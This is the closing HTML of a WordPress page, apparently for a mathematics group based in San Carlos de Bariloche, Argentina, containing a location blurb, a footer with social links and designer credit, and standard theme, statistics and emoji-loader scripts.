			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="" class="et-waypoint et_pb_animation_top" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><h3 style="text-align: center;"><strong>San Carlos de Bariloche</strong><br /><strong> Río Negro</strong><br /><strong> Argentina</strong></h3></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
		    </div>
    

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/ApuestoBariloche/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/apuestobariloche/?hl=es-la" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><p  <p style="color:white;"class="has-text-align-left">  <img src="https://apuestobariloche.com/wp-content/uploads/2020/06/isologo-web_300x300-blanco-01-e1592424172579.png"
         width="20"  height="20">  Diseñado y desarrollado por <a rel="noreferrer noopener" href="http://Apuestobariloche.com" target="_blank">Apuesto Marketing</a>   </p> 

					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_row_0_tb_body","style":"slideLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
			</script>
	<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/images","builder_images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/includes/builder/images","et_frontend_nonce":"20651624e3","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"9769720bf1","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7566","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/js/custom.unified.js?ver=4.4.8" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://new.gpdmatematica.ar/wp-json/wp-statistics/v2","ajaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7566,"search_query":"","signature":"f507ca41df36b322b422ed8c959dc671","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=b376f3fe87","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7566,"search_query":"","signature":"f507ca41df36b322b422ed8c959dc671","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/common.js?ver=4.4.8" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 1.969 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 03:03:50 -->

<!-- super cache -->